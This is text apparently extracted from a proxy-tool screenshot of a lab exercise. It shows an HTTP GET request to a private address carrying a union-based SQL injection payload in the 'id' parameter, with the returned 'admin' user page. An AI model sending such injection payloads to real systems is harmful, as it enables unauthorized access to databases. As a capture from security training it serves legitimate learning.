 Request
Pretty Raw Hex
\n
1 GET /user?id=1 union select 1,2,3 -- - HTTP/1.1
2 Host: 10.10.147.14
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
6 Referer: http://10.10.147.14/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
User
Home / User: admin
User Details
User ID: 1
Username: admin
Posts:
• First Post
• Second Post